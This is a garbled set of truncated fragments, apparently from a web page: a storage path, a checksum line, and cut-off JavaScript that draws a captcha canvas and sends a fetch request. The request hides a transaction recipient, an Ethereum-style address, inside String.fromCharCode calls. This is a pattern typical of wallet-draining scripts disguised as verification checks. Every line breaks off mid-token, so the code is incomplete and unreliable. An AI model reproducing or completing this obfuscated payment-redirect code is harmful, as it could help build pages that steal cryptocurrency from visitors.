
🛡️ Checksum: 24e10ae768f42ea2b0e8c7
⏰ Updated on: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9